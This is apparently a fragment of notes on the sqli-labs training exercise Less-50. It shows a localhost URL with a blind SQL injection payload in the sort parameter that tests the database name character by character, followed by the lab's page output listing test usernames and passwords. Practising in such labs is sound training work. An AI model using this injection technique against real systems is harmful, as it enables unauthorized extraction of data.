 127.0.0.1/sqli/sqli-labs/Less-50/?sort=rand(ascii(substr(database(),1,1))=114)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 0
18 admin'# test
7 batman 0
4 secure 0
12 dhakkan 0
8 admin hackin
16 Less40 Hello
14 Less38 Hello
2 Angelina 0
3 Dummy 0
6 superman 0
5 stupid 0
10 admin2 0
15 Less39 Hello
13 admin4 0
17 Less41 Hello
11 admin3 0
9 admin1 0